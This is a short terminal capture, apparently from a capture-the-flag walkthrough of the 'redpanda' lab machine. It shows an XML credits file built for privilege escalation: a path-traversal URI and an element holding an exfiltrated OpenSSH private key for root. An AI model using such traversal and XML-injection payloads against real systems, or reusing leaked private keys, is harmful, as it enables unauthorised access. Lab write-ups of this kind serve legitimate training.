 woodenk@redpanda:~$ cat privesc_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--?xml version="1.0" ?-->
<!DOCTYPE replace>
<credits>
<author>damian</author>
<image>
<uri>/../../../../../../../home/woodenk/gato.jpg</uri>
<privesc>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</privesc>
<views>1</views>
</image>
<totalviews>1</totalviews>
</credits>
woodenk@redpanda:~$